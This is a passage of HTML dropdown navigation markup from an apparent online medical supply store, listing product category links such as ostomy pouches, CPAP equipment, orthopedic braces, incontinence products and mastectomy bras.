Pouches</a></li><li><a href="/c-urostomy-ostomy-pouch.html" title ="Click To ShopUrostomy Pouches">Urostomy Pouches</a></li><li><a href="/c-colostomy-ostomy-pouch.html" title ="Click To ShopColostomy Pouches">Colostomy Pouches</a></li><li><a href="/c-ileostomy-ostomy-pouches.html" title ="Click To ShopIleostomy Pouches">Ileostomy Pouches</a></li><li><a href="/c-drainable-ostomy-pouches.html" title ="Click To ShopDrainable Pouches">Drainable Pouches</a></li><li><a href="/c-closed-ostomy-pouches.html" title ="Click To ShopClosed Pouches">Closed Pouches</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-accessories.html" title="Click To ShopOstomy Accessories">Ostomy Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-powder-paste-and-protectants.html" title="Click To ShopOstomy Powder, Paste and Protectants">Ostomy Powder, Paste and Protectants</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-irrigation-and-drainage-supplies.html" title="Click To ShopIrrigation and Drainage Supplies">Irrigation and Drainage Supplies</a></li></ul><ul><li class="inner-heading"><a href="/c-odor-removers.html" title="Click To ShopOdor Removers">Odor Removers</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-appliance-cleaners.html" title="Click To ShopOstomy Appliance Cleaners">Ostomy Appliance Cleaners</a></li></ul><ul><li class="inner-heading"><a href="/c-adhesives-and-removers.html" title="Click To ShopAdhesives and Adhesive Removers">Adhesives and Adhesive Removers</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-respiratory.html"> Respiratory</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-nebulizers-compressorsinhalers.html" title="Click To ShopNebulizers And Compressors">Nebulizers And Compressors</a></li><li><a href="/c-nebulizer.html" title ="Click To ShopNebulizer">Nebulizer</a></li><li><a href="/c-nebulizer-mouthpiece.html" title ="Click To ShopNebulizer Mouthpiece">Nebulizer Mouthpiece</a></li><li><a href="/c-spacersinhalers.html" title ="Click To ShopSpacers and Inhalers">Spacers and Inhalers</a></li><li><a href="/c-nebulizer-masks.html" title ="Click To ShopNebulizer Masks">Nebulizer Masks</a></li><li><a href="/c-compressors.html" title ="Click To ShopCompressors">Compressors</a></li><li><a href="/c-nebulizer-accessories.html" title ="Click To ShopNebulizer Accessories">Nebulizer Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-cpapbipap-systems.html" title="Click To ShopCPAP and BiPAP System">CPAP and BiPAP System</a></li><li><a href="/c-cpap-machines.html" title ="Click To ShopCPAP Machines">CPAP Machines</a></li><li><a href="/c-cpap-masks-and-interfaces.html" title ="Click To ShopCPAP Masks and Interfaces">CPAP Masks and Interfaces</a></li><li><a href="/c-cpap-humidifiers.html" title ="Click To ShopCPAP Humidifiers">CPAP Humidifiers</a></li><li><a href="/c-cpap-accessories.html" title ="Click To ShopCPAP Accessories">CPAP Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-pep-therapy.html" title="Click To ShopPEP Therapy">PEP Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-pulse-oximeters.html" title="Click To ShopPulse Oximeters">Pulse Oximeters</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-tracheostomy.html" title="Click To ShopTracheostomy">Tracheostomy</a></li><li><a href="/c-tracheal-tubes-and-tube-holders.html" title ="Click To ShopTracheal Tubes and Tube Holders">Tracheal Tubes and Tube Holders</a></li><li><a href="/c-tracheal-masks.html" title ="Click To ShopTracheal Masks">Tracheal Masks</a></li><li><a href="/c-tracheal-humidification.html" title ="Click To ShopTracheal Humidification">Tracheal Humidification</a></li><li><a href="/c-tracheal-care-kits.html" title ="Click To ShopTracheal Care Kits">Tracheal Care Kits</a></li><li><a href="/c-suction-machinesaspirators.html" title ="Click To ShopSuction Machines and Aspirators">Suction Machines and Aspirators</a></li><li><a href="/c-suction-therapy-accessories.html" title ="Click To ShopSuction Therapy Accessories">Suction Therapy Accessories</a></li><li><a href="/c-tracheal-care-accessories.html" title ="Click To ShopTracheal Care Accessories">Tracheal Care Accessories</a></li><li><a href="/c-suction-catheters.html" title ="Click To ShopSuction Catheters">Suction Catheters</a></li><li><a href="/c-yankauers.html" title ="Click To ShopYankauers">Yankauers</a></li></ul><ul><li class="inner-heading"><a href="/c-allergy-prevention-and-relief.html" title="Click To ShopAllergy Prevention and Relief">Allergy Prevention and Relief</a></li><li><a href="/c-air-purifiers.html" title ="Click To ShopAir Purifiers">Air Purifiers</a></li><li><a href="/c-allergy-relief.html" title ="Click To ShopAllergy Relief">Allergy Relief</a></li><li><a href="/c-humidifier.html" title ="Click To ShopHumidifier">Humidifier</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-oxygen-therapy.html" title="Click To ShopOxygen Therapy">Oxygen Therapy</a></li><li><a href="/c-oxygen-cylinders.html" title ="Click To ShopOxygen Cylinders">Oxygen Cylinders</a></li><li><a href="/c-oxygen-concentrators.html" title ="Click To ShopOxygen Concentrators">Oxygen Concentrators</a></li><li><a href="/c-oxygen-concentrator-filters.html" title ="Click To ShopOxygen Concentrator Filters">Oxygen Concentrator Filters</a></li><li><a href="/c-oxygen-cannulas-tubings-and-connectors.html" title ="Click To ShopOxygen Cannulas, Tubings and Connectors">Oxygen Cannulas, Tubings and Connectors</a></li><li><a href="/c-oxygen-conserving-devices.html" title ="Click To ShopOxygen Conserving Devices & Regulators">Oxygen Conserving Devices & Regulators</a></li><li><a href="/c-oxygen-masks.html" title ="Click To ShopOxygen Masks">Oxygen Masks</a></li><li><a href="/c-oxygen-therapy-accessories.html" title ="Click To ShopOxygen Therapy Accessories">Oxygen Therapy Accessories</a></li><li><a href="/c-resuscitators.html" title ="Click To ShopResuscitators">Resuscitators</a></li><li><a href="/c-hyperbaric-chambers.html" title ="Click To ShopHyperbaric Chambers">Hyperbaric Chambers</a></li></ul><ul><li class="inner-heading"><a href="/c-peak-flow-metersspirometers.html" title="Click To ShopPeak Flow Meters/Spirometers">Peak Flow Meters/Spirometers</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-orthopedics.html"> Orthopedics</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-ankle-support.html" title="Click To ShopAnkle Support">Ankle Support</a></li><li><a href="/c-ankle-wrap.html" title ="Click To ShopAnkle Wrap">Ankle Wrap</a></li><li><a href="/c-afo-ankle-foot-orthosis.html" title ="Click To ShopAFO (Ankle-Foot Orthosis)">AFO (Ankle-Foot Orthosis)</a></li><li><a href="/c-ankle-stirrups.html" title ="Click To ShopAnkle Stirrups">Ankle Stirrups</a></li><li><a href="/c-ankle-lace-up-braces.html" title ="Click To ShopAnkle Lace-Up Braces">Ankle Lace-Up Braces</a></li><li><a href="/c-ankle-sleeves.html" title ="Click To ShopAnkle Sleeves">Ankle Sleeves</a></li></ul><ul><li class="inner-heading"><a href="/c-back-and-abdomen.html" title="Click To ShopBack and Abdomen Support">Back and Abdomen Support</a></li><li><a href="/c-backrestlumbar-cushions.html" title ="Click To ShopBackrest or Lumbar Cushions">Backrest or Lumbar Cushions</a></li><li><a href="/c-criss-cross-supports.html" title ="Click To ShopLumbar Support Belts">Lumbar Support Belts</a></li><li><a href="/c-rib-beltsupport.html" title ="Click To ShopRib Support Belt">Rib Support Belt</a></li><li><a href="/c-hernia-support.html" title ="Click To ShopHernia Support">Hernia Support</a></li><li><a href="/c-posture-corrector.html" title ="Click To ShopPosture Corrector">Posture Corrector</a></li><li><a href="/c-misc-back-and-abdominal.html" title ="Click To ShopLifting Support Belts">Lifting Support Belts</a></li><li><a href="/c-abdominal-binder.html" title ="Click To ShopAbdominal Binder">Abdominal Binder</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-elbow-supports.html" title="Click To ShopElbow Support">Elbow Support</a></li><li><a href="/c-elbow-braces.html" title ="Click To ShopElbow Braces">Elbow Braces</a></li><li><a href="/c-elbow-compression-sleeves.html" title ="Click To ShopElbow Compression Sleeves">Elbow Compression Sleeves</a></li><li><a href="/c-elbow-straps-and-pads.html" title ="Click To ShopElbow Straps and Pads">Elbow Straps and Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-hand-wrist-braces.html" title="Click To ShopHand & Wrist Braces">Hand & Wrist Braces</a></li><li><a href="/c-wrist-brace.html" title ="Click To ShopWrist Brace">Wrist Brace</a></li><li><a href="/c-hand-supports-and-splints.html" title ="Click To ShopHand Supports and Splints">Hand Supports and Splints</a></li></ul><ul><li class="inner-heading"><a href="/c-thumbfinger-supports.html" title="Click To ShopThumb and Finger Support">Thumb and Finger Support</a></li><li><a href="/c-thumb-braces-and-splints.html" title ="Click To ShopThumb Braces and Splints">Thumb Braces and Splints</a></li><li><a href="/c-finger-splints-and-sleeves.html" title ="Click To ShopFinger Splints and Sleeves">Finger Splints and Sleeves</a></li></ul><ul><li class="inner-heading"><a href="/c-neck-supports.html" title="Click To ShopNeck Support">Neck Support</a></li><li><a href="/c-cervical-support-pillows.html" title ="Click To ShopCervical Pillows">Cervical Pillows</a></li><li><a href="/c-traction-set.html" title ="Click To ShopCervical Traction Device">Cervical Traction Device</a></li><li><a href="/c-cervical-collars.html" title ="Click To ShopCervical Collars">Cervical Collars</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-knee-supports.html" title="Click To ShopKnee Support">Knee Support</a></li><li><a href="/c-knee-brace.html" title ="Click To ShopKnee Braces">Knee Braces</a></li><li><a href="/c-knee-immobilizer.html" title ="Click To ShopKnee Immobilizers">Knee Immobilizers</a></li><li><a href="/c-compression-knee-sleeves.html" title ="Click To ShopCompression Knee Sleeves">Compression Knee Sleeves</a></li><li><a href="/c-knee-straps-and-pads.html" title ="Click To ShopKnee Straps and Pads">Knee Straps and Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-orthopedic-pillows-cushions-and-wedges.html" title="Click To ShopOrthopedic Pillows, Cushions and Wedges">Orthopedic Pillows, Cushions and Wedges</a></li><li><a href="/c-invalid-cushion-rings.html" title ="Click To ShopInvalid Cushion Rings">Invalid Cushion Rings</a></li><li><a href="/c-abduction-pillow-and-wedges.html" title ="Click To ShopAbduction Pillow and Wedges">Abduction Pillow and Wedges</a></li><li><a href="/c-seat-cushion.html" title ="Click To ShopSeat Cushion">Seat Cushion</a></li></ul><ul><li class="inner-heading"><a href="/c-orthopedics-cast.html" title="Click To ShopOrthopedics Cast">Orthopedics Cast</a></li><li><a href="/c-cast-and-bandage-protectors.html" title ="Click To ShopCast and Bandage Protectors">Cast and Bandage Protectors</a></li><li><a href="/c-casting-tapes.html" title ="Click To ShopCasting Tapes">Casting Tapes</a></li><li><a href="/c-undercast-padding.html" title ="Click To ShopUndercast Padding">Undercast Padding</a></li></ul><ul><li class="inner-heading"><a href="/c-patient-positioners.html" title="Click To ShopPatient Positioner">Patient Positioner</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-armshoulder-support.html" title="Click To ShopArm and Shoulder Support">Arm and Shoulder Support</a></li><li><a href="/c-arm-and-shoulder-braces.html" title ="Click To ShopArm and Shoulder Braces">Arm and Shoulder Braces</a></li><li><a href="/c-shoulder-immobilizer.html" title ="Click To ShopShoulder Immobilizer">Shoulder Immobilizer</a></li><li><a href="/c-clavicle-support.html" title ="Click To ShopClavicle Support">Clavicle Support</a></li><li><a href="/c-arm-slings.html" title ="Click To ShopArm Slings">Arm Slings</a></li></ul><ul><li class="inner-heading"><a href="/c-hip-orthotics.html" title="Click To ShopHip Support">Hip Support</a></li><li><a href="/c-hip-abduction-braces.html" title ="Click To ShopHip Abduction Braces">Hip Abduction Braces</a></li><li><a href="/c-hip-pads-and-protectors.html" title ="Click To ShopHip Pads and Protectors">Hip Pads and Protectors</a></li><li><a href="/c-sacroiliac-belt.html" title ="Click To ShopSacroiliac Belt">Sacroiliac Belt</a></li></ul><ul><li class="inner-heading"><a href="/c-limb-elevators.html" title="Click To ShopLimb Elevators">Limb Elevators</a></li></ul><ul><li class="inner-heading"><a href="/c-heel-and-foot-care.html" title="Click To ShopHeel and Foot Care">Heel and Foot Care</a></li></ul><ul><li class="inner-heading"><a href="/c-calf-shin-and-thigh-supports.html" title="Click To ShopCalf, Shin and Thigh Support">Calf, Shin and Thigh Support</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-enteral-feeding.html"> Enteral Feeding</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-feeding-tubes.html" title="Click To ShopEnteral Feeding Tubes">Enteral Feeding Tubes</a></li><li><a href="/c-gastrostomy-tube.html" title ="Click To ShopGastrostomy Tube">Gastrostomy Tube</a></li><li><a href="/c-nasogastric-tube.html" title ="Click To ShopNasogastric Tube">Nasogastric Tube</a></li><li><a href="/c-jejunostomy-tube.html" title ="Click To ShopJejunostomy Tube">Jejunostomy Tube</a></li><li><a href="/c-nasojejunal-tube.html" title ="Click To ShopNasojejunal Tube">Nasojejunal Tube</a></li></ul><ul><li class="inner-heading"><a href="/c-pump-sets.html" title="Click To ShopEnteral Feeding Bags">Enteral Feeding Bags</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-pumps.html" title="Click To ShopEnteral Pumps">Enteral Pumps</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-feeding-accessories.html" title="Click To ShopEnteral Feeding Accessories">Enteral Feeding Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-nutrition.html" title="Click To ShopEnteral Nutrition">Enteral Nutrition</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-aids-for-daily-living.html"> Daily Aids</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-bath-safety.html" title="Click To ShopBath Safety Products">Bath Safety Products</a></li><li><a href="/c-shower-chairsstools.html" title ="Click To ShopShower Chairs">Shower Chairs</a></li><li><a href="/c-transfer-bench.html" title ="Click To ShopTransfer Benches">Transfer Benches</a></li><li><a href="/c-commodes.html" title ="Click To ShopCommode Chairs">Commode Chairs</a></li><li><a href="/c-raised-toilet-seats.html" title ="Click To ShopRaised Toilet Seats">Raised Toilet Seats</a></li><li><a href="/c-grab-bars-and-rails.html" title ="Click To ShopGrab Bars and Safety Rails">Grab Bars and Safety Rails</a></li><li><a href="/c-bidets.html" title ="Click To ShopBidets">Bidets</a></li><li><a href="/c-bath-lifts.html" title ="Click To ShopBath Lifts">Bath Lifts</a></li><li><a href="/c-bath-aids.html" title ="Click To ShopBath Aids">Bath Aids</a></li><li><a href="/c-shower-aids.html" title ="Click To ShopShower Aids">Shower Aids</a></li><li><a href="/c-commode-aids.html" title ="Click To ShopCommode Aids">Commode Aids</a></li><li><a href="/c-headhair-wash.html" title ="Click To ShopHead Hair Wash">Head Hair Wash</a></li><li><a href="/c-shower-bedsgurneys.html" title ="Click To ShopShower Beds and Gurneys">Shower Beds and Gurneys</a></li></ul><ul><li class="inner-heading"><a href="/c-reachers.html" title="Click To ShopReachers or Reaching Aids">Reachers or Reaching Aids</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-dining-and-drinking-utilities.html" title="Click To ShopDining And Drinking Aids">Dining And Drinking Aids</a></li><li><a href="/c-drinking-aids.html" title ="Click To ShopDrinking Aids">Drinking Aids</a></li><li><a href="/c-easy-grip-utensils.html" title ="Click To ShopEasy Grip Utensils">Easy Grip Utensils</a></li><li><a href="/c-feeding-assist.html" title ="Click To ShopFeeding Assist">Feeding Assist</a></li><li><a href="/c-plates-and-bowls.html" title ="Click To ShopPlates and Bowls">Plates and Bowls</a></li><li><a href="/c-smart-water-bottles.html" title ="Click To ShopSmart Water Bottles">Smart Water Bottles</a></li></ul><ul><li class="inner-heading"><a href="/c-kitchen-aid.html" title="Click To ShopKitchen Aids">Kitchen Aids</a></li><li><a href="/c-misc-medication-helpers.html" title ="Click To ShopKnob And Tap Turners">Knob And Tap Turners</a></li><li><a href="/c-easy-openers.html" title ="Click To ShopEasy Openers">Easy Openers</a></li><li><a href="/c-assistive-devices.html" title ="Click To ShopUtensil Holders">Utensil Holders</a></li><li><a href="/c-meal-preparation-aids.html" title ="Click To ShopMeal Preparation Aids">Meal Preparation Aids</a></li><li><a href="/c-appliances.html" title ="Click To ShopAppliances">Appliances</a></li></ul><ul><li class="inner-heading"><a href="/c-otc-essentials.html" title="Click To ShopOTC Essentials">OTC Essentials</a></li></ul><ul><li class="inner-heading"><a href="/c-nutrition.html" title="Click To ShopNutrition">Nutrition</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-hearing-impaired.html" title="Click To ShopHearing and Listening Aids">Hearing and Listening Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-bedroom-aids.html" title="Click To ShopBedroom Aids">Bedroom Aids</a></li><li><a href="/c-overbed-tables.html" title ="Click To ShopOverbed Tables">Overbed Tables</a></li><li><a href="/c-bed-rope-ladders.html" title ="Click To ShopBed Rope Ladders">Bed Rope Ladders</a></li><li><a href="/c-leg-lifter.html" title ="Click To ShopLeg Lifters">Leg Lifters</a></li></ul><ul><li class="inner-heading"><a href="/c-dressinggrooming-aids.html" title="Click To ShopDressing & Grooming Aids">Dressing & Grooming Aids</a></li><li><a href="/c-misc-dressinggrooming-aids.html" title ="Click To ShopDressing Aids">Dressing Aids</a></li><li><a href="/c-shoelaces-and-fasteners.html" title ="Click To ShopShoelaces and Fasteners">Shoelaces and Fasteners</a></li><li><a href="/c-hairbrushes-and-combs.html" title ="Click To ShopHair Grooming Aids">Hair Grooming Aids</a></li><li><a href="/c-shoehorn.html" title ="Click To ShopShoehorn">Shoehorn</a></li><li><a href="/c-zipperbutton-aid.html" title ="Click To ShopZipper or Button Aid">Zipper or Button Aid</a></li><li><a href="/c-hip-kits.html" title ="Click To ShopHip Kits">Hip Kits</a></li></ul><ul><li class="inner-heading"><a href="/c-low-vision-aids.html" title="Click To ShopLow Vision Aids">Low Vision Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-car-and-travel-aids.html" title="Click To ShopCar And Travel Aids">Car And Travel Aids</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-sitting-and-standing-aids.html" title="Click To ShopSitting And Standing Aids">Sitting And Standing Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-personal-care-aids.html" title="Click To ShopPersonal Care Aids">Personal Care Aids</a></li><li><a href="/c-nail-care.html" title ="Click To ShopNail Care">Nail Care</a></li><li><a href="/c-eye-aids.html" title ="Click To ShopEye Aids">Eye Aids</a></li><li><a href="/c-personal-hygiene-aids.html" title ="Click To ShopPersonal Hygiene Aids">Personal Hygiene Aids</a></li><li><a href="/c-dental-and-oral-care.html" title ="Click To ShopDental and Oral Care">Dental and Oral Care</a></li><li><a href="/c-medicine-organizer.html" title ="Click To ShopPill Boxes And Medicine Organizer">Pill Boxes And Medicine Organizer</a></li></ul><ul><li class="inner-heading"><a href="/c-natural-and-organic-products.html" title="Click To ShopNatural & Organic Products">Natural & Organic Products</a></li></ul><ul><li class="inner-heading"><a href="/c-pill-crushersplitter.html" title="Click To ShopPill Crusher or Splitter">Pill Crusher or Splitter</a></li></ul><ul><li class="inner-heading"><a href="/c-household-aids.html" title="Click To ShopHousehold Aids">Household Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-reading-writing-aids.html" title="Click To ShopWriting And Reading Aids">Writing And Reading Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-recreation-and-leisure-aids.html" title="Click To ShopRecreation And Leisure Aids">Recreation And Leisure Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-uv-protection.html" title="Click To ShopUV Protection">UV Protection</a></li></ul><ul><li class="inner-heading"><a href="/c-healthy-pets.html" title="Click To ShopPet Supplies">Pet Supplies</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-incontinence.html"> Incontinence</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-diapers-and-briefs.html" title="Click To ShopDiapers and Briefs">Diapers and Briefs</a></li><li><a href="/c-protective-underwear-and-pants.html" title ="Click To ShopPull Up Diapers">Pull Up Diapers</a></li><li><a href="/c-adult-diapers-for-men.html" title ="Click To ShopAdult Diapers For Men">Adult Diapers For Men</a></li><li><a href="/c-adult-diapers-for-women.html" title ="Click To ShopAdult Diapers For Women">Adult Diapers For Women</a></li><li><a href="/c-adult-diapers-with-tabs.html" title ="Click To ShopAdult Diapers With Tabs">Adult Diapers With Tabs</a></li><li><a href="/c-adult-swim-diapers.html" title ="Click To ShopAdult Swim Diapers">Adult Swim Diapers</a></li><li><a href="/c-belted-undergarment.html" title ="Click To ShopBelted Undergarments">Belted Undergarments</a></li><li><a href="/c-washable-incontinence-underwear.html" title ="Click To ShopWashable Incontinence Underwear">Washable Incontinence Underwear</a></li></ul><ul><li class="inner-heading"><a href="/c-pads-and-liners.html" title="Click To ShopIncontinence Pads and Liners">Incontinence Pads and Liners</a></li><li><a href="/c-pantiliner.html" title ="Click To ShopPantiliners">Pantiliners</a></li><li><a href="/c-booster-pad.html" title ="Click To ShopBooster Pads">Booster Pads</a></li><li><a href="/c-male-guard.html" title ="Click To ShopMale Guards">Male Guards</a></li><li><a href="/c-bladder-control-pad.html" title ="Click To ShopBladder Control Pads">Bladder Control Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-incontinence-clamps.html" title="Click To ShopIncontinence Clamps">Incontinence Clamps</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-underpads.html" title="Click To ShopUnderpads">Underpads</a></li><li><a href="/c-disposable-underpad.html" title ="Click To ShopDisposable Underpads">Disposable Underpads</a></li><li><a href="/c-washable-underpads.html" title ="Click To ShopWashable Underpads">Washable Underpads</a></li><li><a href="/c-waterproof-mattress-protector.html" title ="Click To ShopWaterproof Mattress Protector">Waterproof Mattress Protector</a></li></ul><ul><li class="inner-heading"><a href="/c-the-level-of-protection.html" title="Click To ShopLevel of Protection">Level of Protection</a></li><li><a href="/c-the-heavy-protection.html" title ="Click To ShopHeavy Protection">Heavy Protection</a></li><li><a href="/c-the-light-protection.html" title ="Click To ShopLight Protection">Light Protection</a></li><li><a href="/c-the-medium-protection.html" title ="Click To ShopMedium Protection">Medium Protection</a></li><li><a href="/c-bowel-fecal-incontinence.html" title ="Click To ShopBowel/Fecal Incontinence">Bowel/Fecal Incontinence</a></li><li><a href="/c-the-overnight-protection.html" title ="Click To ShopOvernight Protection">Overnight Protection</a></li></ul><ul><li class="inner-heading"><a href="/c-kegel-exerciser.html" title="Click To ShopKegel Exerciser">Kegel Exerciser</a></li></ul><ul><li class="inner-heading"><a href="/c-washcloths-and-wipes.html" title="Click To ShopWashcloths and Wipes">Washcloths and Wipes</a></li></ul><ul><li class="inner-heading"><a href="/c-waste-receptacles.html" title="Click To ShopDiaper Disposal System">Diaper Disposal System</a></li></ul><ul><li class="inner-heading"><a href="/c-perineal-skin-care-products.html" title="Click To ShopPerineal Skin Care">Perineal Skin Care</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-post-mastectomy.html"> Mastectomy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-mastectomy-bras.html" title="Click To ShopPost Mastectomy Bras">Post Mastectomy Bras</a></li><li><a href="/c-almost-u.html" title ="Click To ShopAlmost U Mastectomy Bras">Almost U Mastectomy Bras</a></li><li><a href="/c-amoena-bras.html" title ="Click To ShopAmoena Mastectomy Bras">Amoena Mastectomy Bras</a></li><li><a href="/c-american-breast-care-bras.html" title ="Click To ShopABC Mastectomy Bras">ABC Mastectomy Bras</a></li><li><a href="/c-anita-bras.html" title ="Click To ShopAnita Mastectomy Bras">Anita Mastectomy Bras</a></li><li><a href="/c-classique-bras.html" title ="Click To ShopClassique Mastectomy Bras">Classique Mastectomy Bras</a></li><li><a href="/c-trulife-bras.html" title ="Click To ShopTrulife Mastectomy Bras">Trulife Mastectomy Bras</a></li><li><a href="/c-wear-ease-bras.html" title ="Click To ShopWear Ease Mastectomy Bras">Wear Ease Mastectomy Bras</a></li><li><a href="/c-nearly-me-bras.html" title ="Click To ShopNearly Me Mastectomy Bras">Nearly Me Mastectomy Bras</a></li><li><a href="/c-other-post-surgical-bras.html" title ="Click To ShopOther Post-Surgical Bras">Other Post-Surgical Bras</a></li></ul><ul><li class="inner-heading"><a href="/c-post-mastectomy-swimwear.html" title="Click To ShopPost Mastectomy Swimwear">Post Mastectomy Swimwear</a></li><li><a href="/c-swim-forms.html" title ="Click To ShopSwim Forms">Swim Forms</a></li><li><a href="/c-swim-suits.html" title ="Click To ShopSwim Suits">Swim Suits</a></li></ul><ul><li class="inner-heading"><a href="/c-post-surgical-bras.html" title="Click To ShopPost Surgical Bras">Post Surgical Bras</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-breast-forms.html" title="Click To ShopMastectomy Breast Forms">Mastectomy Breast Forms</a></li><li><a href="/c-american-breast-care-forms.html" title ="Click To ShopAmerican Breast Care Forms">American Breast Care Forms</a></li><li><a href="/c-amoena-breast-forms.html" title ="Click To ShopAmoena Breast Forms">Amoena Breast Forms</a></li><li><a href="/c-anita-breast-forms.html" title ="Click To ShopAnita Breast Forms">Anita Breast Forms</a></li><li><a href="/c-classique-forms.html" title ="Click To ShopClassique Forms">Classique Forms</a></li><li><a href="/c-nearly-me-forms.html" title ="Click To ShopNearly Me Forms">Nearly Me Forms</a></li><li><a href="/c-trulife-forms.html" title ="Click To ShopTrulife Forms">Trulife Forms</a></li><li><a href="/c-other-breast-forms.html" title ="Click To ShopOther Breast Forms">Other Breast Forms</a></li></ul><ul><li class="inner-heading"><a href="/c-mastectomy-accessories.html" title="Click To ShopMastectomy Accessories">Mastectomy Accessories</a></li><li><a href="/c-breast-form-covers.html" title ="Click To ShopBreast Form Covers">Breast Form Covers</a></li><li><a href="/c-nipples-and-adhesives.html" title ="Click To ShopNipples and Adhesives">Nipples and Adhesives</a></li><li><a href="/c-post-surgical-care.html" title ="Click To ShopPost Surgical Care">Post Surgical Care</a></li><li><a href="/c-misc-mastectomy-accessories.html" title ="Click To ShopMisc Mastectomy Accessories">Misc Mastectomy Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-gowns-and-camisoles.html" title="Click To ShopGowns and Camisoles">Gowns and Camisoles</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-breast-enhancers.html" title="Click To ShopBreast Enhancers">Breast Enhancers</a></li></ul><ul><li class="inner-heading"><a href="/c-breast-binders.html" title="Click To ShopBreast Binders">Breast Binders</a></li></ul><ul><li class="inner-heading"><a href="/c-t-shirts-and-pajamas.html" title="Click To ShopT-Shirts and Pajamas">T-Shirts and Pajamas</a></li></ul><ul><li class="inner-heading"><a href="/c-bra-accessories.html" title="Click To ShopMastectomy Bra Accessories">Mastectomy Bra Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-turbans-and-head-scarve.html" title="Click To ShopTurbans and Head Scarves">Turbans and Head Scarves</a></li></ul><ul><li class="inner-heading"><a href="/c-hair-wigs.html" title="Click To ShopHair Wigs">Hair Wigs</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-rehabilitation-therapy.html"> Rehab & Therapy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-rehab-exercise.html" title="Click To ShopRehab & Exercise">Rehab & Exercise</a></li><li><a href="/c-home-gym-exercise-System.html" title ="Click To ShopHome Gym and Exercise System">Home Gym and Exercise System</a></li><li><a href="/c-bars-rolls-and-bolsters.html" title ="Click To ShopBalance And Stability">Balance And Stability</a></li><li><a href="/c-dumbbells-weights-and-racks.html" title ="Click To ShopStrength Training Equipment">Strength Training Equipment</a></li><li><a href="/c-exercise-equipment.html" title ="Click To ShopCardio Exercise Equipment">Cardio Exercise Equipment</a></li><li><a href="/c-misc-rehabexercise.html" title ="Click To ShopRehab Equipment">Rehab Equipment</a></li><li><a href="/c-hand-therapy-exercise.html" title ="Click To ShopHand Therapy Exercise">Hand Therapy Exercise</a></li><li><a href="/c-misc-exerciser.html" title ="Click To ShopLeg Exercisers">Leg Exercisers</a></li><li><a href="/c-fitness-trackers-and-watches.html" title ="Click To ShopFitness Trackers and Watches">Fitness Trackers and Watches</a></li></ul><ul><li class="inner-heading"><a href="/c-hot-and-cold-therapy.html" title="Click To ShopHot And Cold Therapy">Hot And Cold Therapy</a></li><li><a href="/c-hotcold-packs-and-therapy-systems.html" title ="Click To ShopHot/Cold Therapy Systems">Hot/Cold Therapy Systems</a></li><li><a href="/c-cold-therapycold-packs.html" title ="Click To ShopCold Therapy and Cold Packs">Cold Therapy and Cold Packs</a></li><li><a href="/c-heat-therapyhot-packs.html" title ="Click To ShopHeat Therapy and Hot Packs">Heat Therapy and Hot Packs</a></li><li><a href="/c-hot-and-cold-packs.html" title ="Click To ShopHot and Cold Packs">Hot and Cold Packs</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-splinting.html" title="Click To ShopSplinting">Splinting</a></li><li><a href="/c-precuts-and-preformed-splints.html" title ="Click To ShopPrecuts And Preformed Splints">Precuts And Preformed Splints</a></li><li><a href="/c-splint-padding.html" title ="Click To ShopSplint Padding">Splint Padding</a></li><li><a href="/c-splinting-thermoplastics.html" title ="Click To ShopSplinting Thermoplastics">Splinting Thermoplastics</a></li><li><a href="/c-splinting-accessories.html" title ="Click To ShopSplinting Accessories">Splinting Accessories</a></li><li><a href="/c-splinting-hook-and-loop.html" title ="Click To ShopSplinting Hook and Loop">Splinting Hook and Loop</a></li><li><a href="/c-splinting-tools.html" title ="Click To ShopSplinting Tools">Splinting Tools</a></li><li><a 